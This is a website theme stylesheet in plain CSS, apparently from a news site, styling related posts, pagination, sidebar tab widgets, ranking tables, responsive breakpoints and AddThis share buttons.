	color:#b40000 !important;
	font-weight: bold;
	line-height: 1.4em;
	margin-left: 169px;
}


.related {
    float: left;
    margin: 15px 0 30px;
    overflow: hidden;
    width: 104.33%;
}



.related li {
    float: left;
    line-height: 14px !important;
    margin-right: 3.3%;
    overflow: hidden;
    padding: 0;
    position: relative;
    width: 29.7%;
}


.related li img {
    width: 100%;
}

.related li h3{
    margin-bottom: 5px;
	max-height: 50px;
    overflow: hidden;
}

.related li h3 a{
font-weight: bold;

}

.related li .meta{
    background: url("../imgs/line-h-l.png") repeat-x scroll center top transparent;
    float: none;
    font-size: 11px !important;
    font-weight: normal;
    letter-spacing: 0 !important;
    line-height: 1.4;
    margin: 0;
    overflow: hidden;
    padding: 0px 0 0;
}

.news_by_theme{
	margin-top: 30px;
}

.pagination {
    float: none;
    height: 29px;
    margin: 15px 0 30px;
    overflow: hidden;
    padding: 2px 0;
    position: relative;
    z-index: 99;
	text-align: center;
}

a.page-numbers, .page-numbers.current {
    background: url("../imgs/transparent-light.png") repeat scroll 0 0 rgba(0, 0, 0, 0);
    border-radius: 2px;
    font-size: 9pt;
    line-height: 1;
    margin: 1px 8px 0 0;
    overflow: hidden;
    padding: 5px 10px;
}


a.mainbutton, a.itembutton, .page-numbers.current, a.comment-reply-link {
    font-family: "Open Sans",sans-serif !important;
}

.page-numbers.current{
    background-color: #c42424 !important;
	color:#fff;
}

.nav_ext{
	 margin: 1px 8px 0 0;
}

.widget_list_blog ul>li{
	clear: both;
	width:98%;
	padding-left:0 !important;
}

.widget_list_blog ul{
	clear: both;
	width:100%;
	margin-bottom: 15px;
}

.widget_list_blog h3{
	text-align: left;
	margin-left: 42px;
	font-size:11px;
}

.widget_list_blog .category{
	margin-left: 52px;
	border-bottom: 1px dotted #ddd;
	display: inline;
	padding: 4px 0;
	line-height:26px;
}

.widget_list_blog .meta.hit{
	margin-left: 62px;
	/*border-bottom: 1px dotted #ddd;*/
	display: inline;
	background:none;
	float: none;
	padding: 4px 0;
	line-height:26px;
}

.tp_recent_tweets>ul>li {
    font-size: 11px;
    line-height: 1.5em !important;
    text-align: left;
}

.widget_list .catpost .category{
	line-height:1.4em;
	font-size:11px;
}

.widget_list .catpost h4 a{
	line-height:1.4em !important;
	display: block;
}

.widget_list_blog .tp_recent_tweets li{
	 background-position: 0 8px !important;
	 padding-bottom: 0px;
}

.widget_list_blog .catpost{
	padding:4px 0 2px;
}

.news_by_theme h3{
	margin:0;
	text-align: center;
}

.widget_w12 {
/*    border: 1px solid rgb(233, 233, 233);*/
    border-radius: 3px;
    margin-bottom: 15px;
    overflow: hidden;
    padding: 2px;
}

.widget_w12 h2 {
   /* border-bottom: 1px solid rgb(233, 233, 233);*/
    cursor: pointer;
    display: block;
   /* font: 14px/32px Arial,Helvetica,sans-serif;*/
    margin-bottom: 10px;
    overflow: hidden;
    z-index: 2;
}


.tabs_link_w12{
    display: block;
    font-weight:bold;font-size:12px;line-height:18px;font-family:Arial,sans-serif;
    margin: 10px 0;
    overflow: hidden;
}


.tabs_link_w12 a.active, .tabs_link_w12 a:hover {
    /*background: none repeat scroll 0 0 #fcfcfc;*/
    color: #2a2a2a;
}


.tabs_link_w12 a{
   /* background: none repeat scroll 0 0 #c5c5c5;*/
   /* border: 1px solid #d5d5d5;*/
    color: #fff;
    display: block;
    float: left;
    font-weight:bold;font-size:13px;line-height:22px;font-family:Arial,sans-serif;
    height: 22px;
    text-align: center;
    width: 33%;
}


.widget_w12 .item.no_border {
    /*border-top: 1px solid #fff !important;*/
/*    padding-top: 5px !important;*/
}
.widget_w12 .item {
/*    border-top: 1px solid #e9e9e9;*/
    display: block;
    margin-bottom: 0px;
    overflow: hidden;
    padding-top: 0px;
}


.widget_w12 .item header {
    display: inline !important;
}


.widget_w12 header h3 {
    font-size:12px;line-height:16px;font-family:Arial,Helvetica,sans-serif;
	margin:0;
}


.widget_w12 header h3 a {
    color: #fff;
    font-weight:bold;font-size:12px;line-height:16px;font-family:Arial,Helvetica,sans-serif;
}

#rightsidebar h2.widget a:hover, .widget_w12 .tabs_link_w12 a:hover, .tabs_content_w12 ul li a:hover, .widget_w12 .tabs_content_w12 ul li .hit a span:hover  {
	color: #c2c2c2 !important;
}

.widget_w12 .tabs_link_w12 a {
    color: #c2c2c2 !important;
}

.widget_w12 .tabs_link_w12 a.active {
    color: #ffffff !important;
}

.widget_w12 .tabs_link_w12 > a {
    background: url("../imgs/nav-div.png") no-repeat scroll right center transparent;
  /*  border-bottom: 2px solid rgb(102, 102, 102);*/
    display: block;

}

.widget_w12 .tabs_link_w12 > a:last-child {
    background: none;
}

.tabs_content_w12 ul li:first-child {
    padding-top:10px !important;
}

.tabs_content_w12 ul li{
 background: url("../imgs/line-h-d.png") repeat-x scroll center top transparent !important;
    padding-top: 5px !important;
	padding-left: 5px;
}



.widget_w12 .tabs_content_w12 ul li .hit a span.info {
	color:#fff;
}



.widget_w10 {
/*    background: none repeat scroll 0 0 rgb(229, 229, 229);*/
    border-radius: 3px;
    margin-bottom: 15px;
    overflow: hidden;
  /*  padding: 10px;*/
}

#leftsidebar .widget_w10 {
/*    background: none repeat scroll 0 0 rgb(229, 229, 229);*/
    overflow: visible;
  /*  padding: 10px;*/
}

.tabs_link_w15 a {
    background: none repeat scroll 0 0 rgb(197, 197, 197);
    border: 1px solid rgb(213, 213, 213);
    color: rgb(255, 255, 255) !important;
    float: left;
    font-weight:bold;font-size:12px;line-height:22px;font-family:Arial,sans-serif;
    height: 22px;
    padding: 0 10px;
    text-align: center;
}


.widget_w10 .filter ul {
    display: block;
    overflow: hidden;
    padding-bottom: 10px;
}


.widget_w10 .filter li span {
    background: none repeat scroll 0 0 #f3f3f3;
    color: #000;
    display: block;
    float: left;
    margin-right: 5px;
    padding: 0 5px 0 0;
    text-align: right;
    width: 80px;
}


.widget_w10 .filter .select {
    border: 1px solid #e9e9e9;
    color: #000;
    font-size:11px;line-height:20px;font-family:Arial,Helvetica,sans-serif !important;
    margin-right: 5px;
    width: 98px;
	padding: 0 !important;
}


.widget_w10 table .head_tbl {
    background: none repeat scroll 0 0 #f3f3f3;
    border: 1px solid #e5e5e5;
    font-weight:bold;font-size:12px;line-height:20px;font-family:Arial,Helvetica,sans-serif !important;
    padding: 0 5px;
    text-align: center;
}


.widget_w10 table .head_tbl .number {
    height: 32px;
    overflow: hidden;
    width: 32px;
}


.widget_w10 table .head_tbl .sorting {
    height: 32px;
    overflow: hidden;
    text-align: center;
    width: 95px;
}



.widget_w10 table .head_tbl .sorting span {
    display: block;
    margin-bottom: 5px;
    text-align: center;
}


.widget_w10 table .head_tbl .sorting select.select {
    color: #000;
    display: block;
    font-weight:bold;font-size:9px;line-height:16px;font-family:Arial,Helvetica,sans-serif;
    margin: 0 auto;
    text-align: left;
    width: 100px;
	padding: 0 !important;
}


.widget_w10 table .too .row_tbl {
    color: #808080 !important;
}
.widget_w10 table .row_tbl {
    border-bottom: 1px solid #dfe1e2;
    color: #000;
    font-size:12px;line-height:16px;font-family:Arial,Helvetica,sans-serif !important;
    padding: 2px 5px;
	text-align: left;
}


.widget_w10 table .up {
    background: url("../imgs/sprite10.png") no-repeat scroll -240px 0 transparent;
    display: block;
    float: left;
    height: 14px;
    margin: 3px 5px 0;
    overflow: hidden;
    width: 12px;
}


.widget_w10 .profile {
    display: none;
}

.widget_w10 table span.up_fon {
    color: #228901;
}


.widget_w10 table .down {
    background: url("../imgs/sprite10.png") no-repeat scroll -220px 0 transparent;
    display: block;
    float: left;
    height: 14px;
    margin: 3px 5px 0;
    overflow: hidden;
    width: 12px;
}


.widget_w10 table span.down_fon {
    color: #a54242;
}

.tabs_link_w15 a.active, .tabs_link_w15 a:hover {
    background: none repeat scroll 0 0 rgb(255, 255, 255);
    border: 1px solid rgb(153, 0, 0);
    color: rgb(153, 0, 0) !important;
}

.widget_w10 .filter {
    display: block;
    margin: 5px auto 0;
    overflow: hidden !important;
    text-align: left;
}

.tabs_link_w15 {
    background: none repeat scroll 0 0 rgb(243, 243, 243);
    overflow: hidden;
}

.tabs_link_w11, .tabs_link_w12, .tabs_link_w15, .tabs_link_w14 {
    display: block;
    font-weight:bold;font-size:12px;line-height:18px;font-family:Arial,sans-serif;
    margin: 10px 0;
    overflow: hidden;
}


.widget_w10 .profile td {
    border-bottom: 1px solid #e9e9e9;
    overflow: hidden;
    padding: 10px 0 !important;
}


.widget_w10 .profile td .info {
    background: none repeat scroll 0 0 #f3f3f3;
    clear: both;
    float: none;
    overflow: hidden;
    padding: 5px;
}


.widget_w10 .profile td .info .nikname {
    color: #000;
    font-weight:bold;font-size:13px;line-height:20px;font-family:Arial,Helvetica,sans-serif !important;
    padding: 0 10px 0 0;
}



.widget_w10 .profile td .info a {
    color: #900;
    font-weight:bold;font-size:12px;line-height:20px;font-family:Arial,Helvetica,sans-serif;
    margin: 0 0 0 10px;
}


.widget_w10 .profile td img {
    float: left;
    height: auto !important;
    margin: 5px 10px 0 0;
    overflow: hidden;
    width: 120px !important;
}


.widget_w10 .profile td ul {
    display: block;
    float: left;
    overflow: hidden;
}


.widget_w10 .profile td ul li {
    display: block;
    font-weight:bold;font-size:11px;line-height:20px;font-family:Arial,Helvetica,sans-serif !important;
}


#leftsidebar .widget_w10 h2 a {
    color: #000;
}

#leftsidebar .widget_w10 h2 a:hover {
     color: #b40000 !important;
}

#content .widget_w10 h2 a:hover {
    color: #000 !important;
}


/*.right-heading {
    display: inline-block;
    float: left;
    height: 40px;
    margin: 0 0 15px;
    padding: 0;
    width: 100%;
}

.right-heading h2 {
    background: url("side_head_bg.png") no-repeat scroll left center rgba(0, 0, 0, 0);
    color: #000;
    display: block;
    font-size: 17px;
    line-height: 40px;
    margin: 0;
    padding: 3px 0 0 10px;
    text-transform: uppercase;
	float: left;
	box-shadow: 0 0 5px 2px;
}

.right-heading span {
    background: url("side_head_corner_bg.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    display: inline-block;
    height: 40px;
    margin: 2px 0 0;
    width: 10px;
}*/

#footer .text a{
	   color: #c2c2c2;
}

#footer .text a:hover{
	   text-decoration: underline;
	   color: #c2c2c2 !important;
}

#leftsidebar .widget_w10 table{
	max-width: 300px;
	width: 100%;
	margin: 0 auto;
}

.cenzor li {padding:0px 12px 10px;font-weight:normal;font-size:12px;line-height:16px;font-family:Arial, Helvetica, sans-serif;}
.cenzor li time {padding:5px 10px;color: #a5a5a5;font-weight:normal;font-size:11px;line-height:16px;font-family:Arial, Helvetica, sans-serif;display:inline;padding:0;margin:0;}
.cenzor li a {font-weight:normal;font-size:12px;line-height:16px;font-family:Arial, Helvetica, sans-serif;display:inline;padding:0;margin:0;}

.cenzor2 li {padding:5px 12px 5px;font-weight:normal;font-size:12px;line-height:16px;font-family:Arial, Helvetica, sans-serif}
.cenzor2 li time {padding:5px 10px;color: #a5a5a5;font-weight:normal;font-size:11px;line-height:16px;font-family:Arial, Helvetica, sans-serif;display:inline;padding:0;margin:0;}
.cenzor2 li a {font-weight:normal;font-size:12px;line-height:16px;font-family:Arial, Helvetica, sans-serif;display:inline;padding:0;margin:0;}

.publication-text a {color:#a54242;}
.publication-text ul {
    list-style: square;
    list-style-position: outside;
}
.publication-text ol {
    list-style: decimal;
    list-style-position: outside;
}
.publication-text ul li, .publication-text ol li  {margin-left:20px;}




















@media screen and (max-width: 1058px) {
	#header h1 { max-width: 299px; margin:22px auto; float: none;}
	#header h1 img { width: 100%; }
	.headad img { margin: 20px auto;}
	.headad { margin: 20px auto; float: none; width: 728px; padding-top: 20px;}

}





@media screen and (max-width: 1026px) {
	.container { width: auto; margin: 0px; padding: 0px 20px; }
	#header h1 { max-width: 299px; }
	#header h1 img { width: 100%; }
	.headad img { margin: 0px; }
	.flickwrap img, #footer .flickwrap img { width: 55px; }
	.ad300 img, img.attachment-widgetcol, img.attachment-coin { width: 100%; }
	.widgetcol { width: 46.2%; }
	.widgetcol_100 { width: auto; }
	.widgetcol_small, .tabbig { height: auto; }
	.tabbig iframe { height: 360px; }
}
@media screen and (max-width: 1000px) {
	.imgwrap img, .tab img, img.main-single, .imgwrap img:hover { width: 100% ! important; }
	.shadow-inset2, a.sliderlink { box-shadow: none; }
}
@media screen and (max-width: 970px) {
	/*.resmode-No { display: none; visibility: hidden; }
	#header { padding: 0px; float: left; margin: 0px; }*/
	.widgetcol { width: 46.2%; }
	.widgetcol_100 { width: auto; }
}

@media screen and (max-width: 920px) {

	.headad {
	   	margin: 0 auto;
		float: none;
		display: block;
		width:728px;
	}

#header h1 {
    float: none;
    font-size: 20px;
    line-height: 1;
    margin: 61px auto;
}
}


@media screen and (max-width: 890px) {

	 .widget_w10 table .head_tbl {
	     font-weight:bold;font-size:11px;line-height:20px;font-family:Arial,Helvetica,sans-serif !important;
		 padding: 0 2px;
	}


.widget_w10 table .row_tbl {

    font-size:11px;line-height:16px;font-family:Arial,Helvetica,sans-serif !important;
    padding: 2px 2px;
    text-align: left;
	}
}

@media screen and (max-width: 770px) {
	.flexslider .slides li a img, .tabitem iframe, .tabitem a img { width: 100%; }
	.tab { width: 20%; }
	.tab span.ribbon { top: auto; }
	#navigation > .nav > li { width: auto; }
	#navigation > .nav > li a { padding: 8px 8px; }
	.nav .sf-sub-indicator { right: 2px; }
	.nav > li > a > span.walker { display: none; }
	.tabbig iframe { height: 260px; }
	#navigation .nav li a.sf-with-ul {
    	padding-right: 14px;
	}

}
@media handheld, only screen and (max-width: 740px) {
	body { font-size: 14px; }
	body { width: 100%; min-width: 0px; margin-left: 0px; margin-right: 0px; padding-left: 0px; padding-right: 0px; margin-top: 0px; }
	#header, #content, #sidebar, #footer .threecol, .onecol, .twocol, .threecol, .fourcol, .fivecol, .sixcol, .sevencol, .eightcol, .ninecol, .tencol, .elevencol, .twelvecol, .fifthcol, #footer .fourcol, .slidercol, .seccol, .widgetcol, #core, #content, #leftsidebar, #rightsidebar { width: auto; float: none ! important; margin-left: 0px; margin-right: 0px; }
	img#logo { float: none; display: block; }
	#core { margin: 0px; }
	#core_bg { display: none; }
	.flex-control-nav { bottom: 25px; }
	#copyright { padding: 0px; }
	#copyright .fr { float: left ! important; }
	.resmode-No { display: none; visibility: hidden; }
	.showMob-Yes { display: block; visibility: visible; }
	.tabbig { width: 100%; height: auto; }
	ul#tabsmall { position: relative; top: auto; right: auto; width: 105%; }
	ul#tabsmall li { float: left; margin: 0px 5% 0px 0px; padding: 0px; width: 45%; height: 70px; border-bottom: medium none; }
	ul#tabsmall li a { overflow: hidden; height: 30px; }
	.arr, .tabbig .meta, #tabsmall li i { display: none; }
	.inpost > h1 { font-size: 16px ! important; }
	#rightsidebar { padding: 20px 3% 0px; }
	#top-nav { max-height: none; height: auto; }

	#leftsidebar .widget_w10 table{
		max-width: none;
	}


	.widget_w10 table .head_tbl {
	    padding: 0 5px;
		font-weight:bold;font-size:12px;line-height:20px;font-family:Arial,Helvetica,sans-serif !important;
	}

	.widget_w10 table .row_tbl {
	    padding: 0 5px;
    	font-weight:bold;font-size:12px;line-height:20px;font-family:Arial,Helvetica,sans-serif !important;

	}


	.ad300 img, img.attachment-widgetcol, img.attachment-coin {
	    width: auto;
	}

	.ad300 img{
		float: none;
	}


#header {
    margin: 32px auto 2px;
}


#header h1 {
    margin: 81px auto 22px;
}
}

@media screen and (max-width: 682px) {

	#header {
	    margin: 100px 0 32px 0 ;
	}

	#header h1 {
    margin: 121px auto 22px;

    #core {margin-top:20px;}
}
.hidemob {display:none;}
}

@media only screen and (max-width: 639px) {
	.scrollTo_top { visibility: hidden; display: none; }
	a#triggernav, a#triggernav-sec { display: block; }
	#sec-nav { display: none; margin-bottom: 40px; }
	#navigation { display: none;/* margin-bottom: 40px;*/ }
	#sec-nav { width: 200px; }
	#sec-nav > li { width: 100%; }
	#sec-nav > li > ul { width: 100%; }
	.nav { width: 100%; }
    .nav li.onlymobitem {display:inline;}
	.nav li ul { width: 100%; border: medium none; }
	#navigation > .nav > li { width: 100%; float: none; }
	.nav { width: 100%; }
	.nav li ul { width: 100%; border: medium none; }
	.nav > li > a { background: none repeat scroll 0% 0% transparent ! important; }
	.tab { width: 45.5%; }
	iframe { width: 100%; max-height: 350px; }
	#top-nav ul.social-menu { position: relative; float: left; right: auto; margin: 8px 0px 5px ! important; }
	#top-nav ul.social-menu li { width: 30px ! important; }
	.aboutus { width: 100%; padding: 0px; }
	.widgetflexslider span.ribbon { display: none; }
	#header h1 { /*max-width: 100%; width: 100%; */ float: none; margin: 22px auto;}
	#header h1 img { /*width: 100%;*/ }
	#search_li {
    	width: 100%;
	}
	#header {
	    margin: 64px 34px 0 ;
	}

	.container{
		padding: 0 10px;
	}
    #core {margin-top:20px;}
    .hidemob {display:none;}

}

@media screen and (max-width: 619px) {


	#header h1 {
    	margin: 22px auto 22px;
	}
    #core {margin-top:20px;}
    .hidemob {display:none;}

}

@media only screen and (max-width: 429px) {
	iframe { max-height: 250px; }
	.tabitem iframe { max-height: 250px; }
	.tab span.ribbon { display: none; }
	.up_1{
		padding:0 2px;
	}
    #core {margin-top:20px;}
    .hidemob {display:none;}
}


.tp_recent_tweets { float: left; clear: left; }
.tp_recent_tweets li.tp_recent_tweets { background-image: url('../imgs/tweet.png'); background-repeat: no-repeat; background-position: 0px 4px; padding-left: 30px; padding-bottom: 5px; float: left; clear: left; line-height: 20px; list-style-type: none; }
.tp_recent_tweets li a { font-weight: normal;font-family:'Roboto',sans-serif; font-size:13px;}
.tp_recent_tweets .twitter_time { color: rgb(153, 153, 153); font-size: 12px; font-style: italic; font-weight: normal; }


.last { clear: right; margin-right: 0px ! important; }
.flexslider a.flex-prev, .flexslider a.flex-next, .nav > li > ul, .container, #coinslid { background-color: rgb(255, 255, 255); }
.body2, .header_scroll, .headbg, .header_noslide, #footer, #rightsidebar, #navigation { background-color: #5f5f5f; }
#nav li a, .nav > li > a, .nav > li > a { border-color: rgb(64, 64, 64); }
.overrating, #sidebar p input[type="submit"], span.ribbon, a#triggernav, a#triggernav-sec, a.fromhome, .imgwrap, a.mainbutton, a.itembutton, .page-numbers.current, a.comment-reply-link, #submit, #comments .navigation a, .tagssingle a, .contact-form .submit, .intro, li.main h2, .plan-bottom a, .scrollTo_top a, .gallery-item, submit { background-color: #B40000; }
body { background-color: rgb(255, 255, 255); }
h2.widget { border-color: rgb(255, 255, 255) ! important; }
.body1 a, a:link, a:visited, .nav li ul li a { color: rgb(46, 55, 63); }
a:hover, .body1 a:hover, #serinfo a:hover, .nav > li.sfHover > a, .nav > li.current-menu-item > a, #serinfo-nav li.current a, #sec-nav > li.current-menu-item > a, ul#tabsmall > li.ui-tabs-selected > a.sidnav { color: #B40000 ! important; }
.nav > li > a:hover, .nav > li.current-menu-ancestor > a, .nav > li.current-menu-item > a, .nav > li.sfHover > a, .nav > li.current-menu-item > a { border-bottom-color: #B40000 ! important; }
.body2 a, a.body2 { color: rgb(255, 255, 255); }
.body2 a:hover, p.body2 a:hover { color: #B40000 ! important; }
#coinslid, .archivepost li, #comments, #header, #sec-navigation, #core_bg, .seccol li, .teaser, .meta, .etabs, .tab, .widgetflexslider, .widgetcol, .widgetcol_small, #sec-nav > li > a, ul#serinfo, #serinfo-nav li.current, #hometab, #navigation, #sidebar h2, .ad300, .searchformhead input.s, .searchform input.s, .nav > li > ul, #main-nav > li, .nav li ul li a, .pagination, input, textarea, input checkbox, input radio, select, file { border-color: rgb(237, 237, 237) ! important; }
body, #sec-nav, input, textarea, input checkbox, input radio, select, file, h3.sd-title { font-weight:400;font-size:12px;line-height:2em;font-family:Arial,sans-serif; color: rgb(84, 84, 84); }
h2.ads { color: rgb(84, 84, 84); }
.body2 { font-weight:400;font-size:11px;line-height:2em;font-family:Arial,sans-serif; color: rgb(255, 255, 255); }
.body2 h2, .body2 h3, .tickerwrap > span { color: rgb(255, 255, 255) ! important; }
h1 { font-weight:900;font-size:25px;line-height:1.5em;font-family:"Roboto",sans-serif; color: rgb(46, 55, 63); }
h2 { font-weight:800;font-size:16px;line-height:1.2em;font-family:"Roboto",sans-serif; color: rgb(61, 61, 61); }
h3, h3#reply-title, #respond h3, .comment-author cite { font-weight:400;font-size:13px;line-height:1.3em;font-family:"Roboto",sans-serif; color: rgb(34, 34, 34) ! important; }
h5, .nav > li > a > span.walker, p.meta, .meta a, time.meta { font-weight:400;font-size:10px;line-height:1.5em;font-family:Georgia,serif; color: rgb(135, 135, 135); }
#nav li a, .nav > li > a, ul#serinfo-nav li a, #sec-nav > li > a, .searchformhead > input.s, .tickerwrap > span { font-weight:600;font-size:15px;line-height:1.7em;font-family:'Roboto',sans-serif; color: rgb(255, 255, 255); }


.at15t, .at16nc, .at300bs { background: url('../imgs/widget005.old.16.top.png') no-repeat scroll left center transparent; }
.addthis_32x32_style .dummy .at300bs, .addthis_32x32_style .at300bs, .addthis_32x32_style .at15t { background: url('../imgs/widget005.old.32.top.png') no-repeat scroll left center transparent; }
.at300b, .at300bo, .at300m, .at300bs { cursor: pointer; }
.addthis_32x32_style .dummy .at300bs, .addthis_32x32_style .at300bs, .addthis_32x32_style .at15t { overflow: hidden; display: block; height: 32px ! important; width: 32px ! important; line-height: 32px ! important; }
.at300bs { overflow: hidden; display: block; background-position: 0px 0px; height: 16px; width: 16px; line-height: 16px ! important; }
:first-child + html #at_email textarea { height: 42px ! important; }
* html #at16psf input, :first-child + html #at16psf input { padding: 0px; }
:first-child + html #at_email #at16eatdr { top: 115px ! important; width: 272px ! important; }
#_atssh { width: 1px ! important; height: 1px ! important; border: 0px none ! important; }
@media screen and (max-width: 680px) {
}
.at15t, .at16nc, .at300bs { background: url('../imgs/widget005.old.16.icons.png') no-repeat scroll left center transparent; }
.at15t_compact, .at16nc.at16t_compact, .at15t_expanded, .at16nc.at16t_expanded, .at15t_more, .at16nc.at16t_more, .at15t_addthis, .at16nc.at16t_addthis { background-position: 0px -80px; }
.at15t_email, .at16nc.at16t_email { background-position: 0px -1152px; }
.at15t_facebook, .at16nc.at16t_facebook { background-position: 0px -1264px; }
.at15t_twitter, .at16nc.at16t_twitter { background-position: 0px -4208px; }
.addthis_32x32_style .dummy .at300bs, .addthis_32x32_style .at300bs, .addthis_32x32_style .at15t { background: url('../imgs/widget005.old.32.top.png') no-repeat scroll left center transparent; }
.addthis_32x32_style .at15t_compact, .addthis_32x32_style .at15t_expanded, .addthis_32x32_style .at15t_more, .addthis_32x32_style .at15t_addthis { background-position: 0px 0px; }
.addthis_32x32_style .at15t_email { background-position: 0px -160px; }
.addthis_32x32_style .at15t_facebook { background-position: 0px -192px; }
.addthis_32x32_style .at15t_twitter { background-position: 0px -832px; }


.addthis-smartlayers, div#at4-share, div#at4-follow, div#at4-whatsnext, div#at4-thankyou { padding: 0px; margin: 0px; }
#at4-share-label, #at4-follow-label, #at4-whatsnext-label, .at4-recommended-label.hidden { padding: 0px; border: medium none; background: none repeat scroll 0% 0% transparent; position: absolute; top: 0px; left: 0px; height: 0px; width: 0px; overflow: hidden; text-indent: -9999em; }
.addthis-smartlayers .at4-arrow:hover { cursor: pointer; }
.addthis-smartlayers .at4-arrow:before, .addthis-smartlayers .at4-arrow:after { content: none; }
a.at4-logo { background: url('../imgs/undefined') no-repeat scroll left center transparent; }
a.at4-privacy { background: url('../imgs/undefined') no-repeat scroll right center transparent; }
div.at4-arrow { background-image: url('../imgs/undefined'); background-repeat: no-repeat; width: 20px; height: 20px; margin: 0px; padding: 0px; overflow: hidden; text-indent: -9999em; text-align: left; cursor: pointer; }
div.at4-arrow.at-right, #at4-recommendedpanel-outer-container .at4-arrow.at-right { background-position: -20px 0px; }
div.at4-arrow.at-left, #at4-recommendedpanel-outer-container .at4-arrow.at-left { background-position: 0px 0px; }
.at4-show { display: block ! important; opacity: 1 ! important; }
.at4-hide { display: none ! important; opacity: 0 ! important; }
.at4-hide-content { opacity: 0 ! important; visibility: hidden; }
.animated { animation-fill-mode: both; animation-duration: 1s; }
.fadeIn { animation-name: fadeIn; }
.slideInLeft { animation-name: slideInLeft; }
@media screen and (max-width: 900px) {
}
@media screen and (max-width: 400px) {
}
@media screen and (max-height: 700px) and (max-width: 400px) {
}
.at4win *::-moz-selection { background: none repeat scroll 0% 0% rgb(254, 109, 76); color: rgb(255, 255, 255); }
#at4m-mobile-container { z-index: 9999999; position: relative; }
#at4m-menu { transition-timing-function: linear; }
#at4-searchClear { cursor: pointer; }
#at4m-dock { position: fixed; left: 0px; width: 100%; box-shadow: 0px -1px 4px rgba(0, 0, 0, 0.15); font-family: "helvetica neue",helvetica,arial,sans-serif; font-size: 14px; font-weight: 300; color: rgb(0, 0, 0); }
.at4m-dock { background: none repeat scroll 0% 0% rgb(235, 235, 235); }
.at4m-dock-bottom { top: auto; bottom: 0px; }
.at4m-dock a:link, .at4m-dock a:visited { display: block; border: medium none; margin: 0px; padding: 0px; height: 45px; line-height: 45px; text-align: center; text-decoration: none; text-shadow: none; font-weight: bold; color: rgb(85, 85, 85); cursor: pointer; float: left; }
.at4m-dock a:hover, .at4m-dock a:active, .at4m-dock-toggle a:hover { background-color: rgb(226, 226, 226); color: rgb(0, 0, 0); cursor: pointer; }
.at4m-dock a i { display: inline-block; height: 45px; line-height: 45px; vertical-align: middle; opacity: 0.2; }
.at4m-dock a:hover i, .at4m-dock a:active i { opacity: 0.9; }
.at4m-dock a i.at4m-dock-share { background-color: transparent; background-repeat: no-repeat; background-attachment: scroll; background-clip: border-box; background-origin: padding-box; background-size: auto auto; background-image: url('../fonts/share.svg'), none; background-position: 0px -2px; width: 30px; }
.at4m-dock.at4-ma1 a { display: inline-block; width: 86%; }
.at4m-dock-toggle { position: fixed; left: auto; right: 0px; width: 14%; min-width: 40px; height: 45px; }
.at4m-dock-toggle a { display: block; background-color: transparent; background-repeat: no-repeat; background-attachment: scroll; background-position: center center; background-clip: border-box; background-origin: padding-box; background-size: auto auto; background-image: url('../fonts/minimize.svg'), none; border-left: 1px solid rgb(204, 204, 204); height: 44px; line-height: 44px; overflow: hidden; text-indent: -9999em; text-align: center; padding: 0px; margin: 0px; opacity: 0.35; }
.at4m-dock.ats-light a:hover, .at4m-dock.ats-light a:active, .at4m-dock-toggle.ats-light a:hover, .at4m-dock-toggle.ats-light a:active { background-color: rgb(245, 245, 245); }
.at4m-menu { position: fixed; background: none repeat scroll 0% 0% rgb(255, 255, 255); top: 0px; left: 0px; right: 0px; bottom: 0px; font-family: "helvetica neue",helvetica,arial,sans-serif; font-size: 14px; font-weight: 300; display: none; opacity: 0; }
.at4m-menu .at4m-menu-inner { position: relative; width: 100%; height: 100%; overflow: auto; }
.at4m-menu .at4m-menu-inner .at4m-menu-header { position: fixed; top: 0px; left: 0px; right: 0px; width: 100%; background: none repeat scroll 0% 0% rgb(255, 255, 255); box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.1); font-family: "helvetica neue",helvetica,arial,sans-serif; font-weight: 700; color: rgb(68, 68, 68); cursor: default; }
.at4m-menu .at4m-menu-inner .at4m-menu-header .at4m-menu-header-inner { position: relative; height: 44px; text-align: left; line-height: 44px; padding: 0px 44px 0px 15px; }
.at4m-menu .at4m-menu-inner .at4m-menu-header .at4m-menu-header-inner a.at4m-menu-cancel { position: absolute; top: 0px; right: 0px; display: block; background-color: transparent; background-repeat: no-repeat; background-attachment: scroll; background-position: center center; background-clip: border-box; background-origin: padding-box; background-size: auto auto; background-image: url('../fonts/cancel.svg'), none; width: 42px; height: 44px; overflow: hidden; text-indent: -9999em; opacity: 0.74; }
#at4m-menu-body { position: absolute; top: 45px; bottom: 35px; left: 0px; width: 100%; overflow-y: scroll; }
#scroller { position: absolute; width: 100%; }
.at4m-menu .at4m-menu-inner .at4m-menu-search { position: relative; background: none repeat scroll 0% 0% rgb(245, 245, 245); border-bottom: 1px solid rgb(231, 233, 236); height: 44px; }
.at4m-menu .at4m-menu-inner .at4m-menu-search input[type="text"] { position: absolute; top: 7px; left: 14px; right: 15px; width: auto; background: none repeat scroll 0% 0% transparent; border: medium none; height: 24px; line-height: 1.14em; padding: 4px 4px 4px 22px; font-size: 1.14em; font-weight: 300; outline: medium none; margin-bottom: 0px; }
.at4m-menu .at4m-menu-inner .at4m-menu-search input[type="submit"] { position: absolute; top: 7px; left: 7px; width: 24px; height: 24px; background-color: transparent; background-image: url('../fonts/search.svg'), none; background-attachment: scroll, scroll; background-clip: border-box, border-box; background-origin: padding-box, padding-box; background-size: auto auto, auto auto; background-repeat: no-repeat; background-position: 0px 0px; border: medium none; overflow: hidden; text-indent: -9999em; cursor: pointer; opacity: 0.22; }
.at4m-menu .at4m-menu-inner .at4m-menu-search input[type="cancel"] { position: absolute; top: 12px; right: 20px; width: 18px; height: 18px; background-color: transparent; background-repeat: no-repeat; background-attachment: scroll; background-position: center center; background-clip: border-box; background-origin: padding-box; background-image: url('../fonts/search_close.svg'), none; background-size: 18px 18px; border: medium none; overflow: hidden; text-indent: -9999em; opacity: 0.14; }
.at4m-menu .at4m-menu-inner .at4m-menu-footer { position: fixed; bottom: 0px; left: 0px; right: 0px; width: 100%; height: 30px; background: none repeat scroll 0% 0% rgb(255, 255, 255); text-align: left; line-height: 16px; box-shadow: 0px -2px 4px rgba(0, 0, 0, 0.1); }
.at4m-menu .at4m-menu-inner .at4m-menu-footer .at4m-menu-footer-inner { position: relative; height: 26px; padding: 5px 15px; }
.at4m-menu .at4m-menu-inner .at4m-menu-footer .at4m-menu-footer-inner .at4m-menu-footer-logo { background-color: transparent; background-attachment: scroll; background-clip: border-box; background-origin: padding-box; background-image: url('../fonts/addthis_logo.svg'), none; background-repeat: no-repeat; background-position: left 2px; background-size: 9px 9px; padding-left: 12px; }
